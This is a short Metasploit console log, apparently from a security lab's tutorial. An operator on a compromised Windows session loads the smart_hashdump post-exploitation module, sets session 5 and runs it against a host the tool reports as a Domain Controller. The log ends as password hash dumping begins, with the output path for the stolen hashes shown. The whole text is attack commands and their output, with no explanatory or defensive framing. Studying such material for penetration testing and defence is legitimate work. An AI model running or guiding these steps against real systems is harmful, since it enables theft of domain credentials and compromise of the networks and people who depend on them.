 msf exploit(psexec) > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the t
SESSION yes The session to run this module on.
msf post(smart_hashdump) > set session 5
session => 5
msf post(smart_hashdump) > run
[*] Running module against PAVMSAD64
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20151211161520_default_10.51.0.64_windows.hashes_749907.txt
[+] This host is a Domain Controller!
[*] Dumping password hashes...
Ms08067安全实验室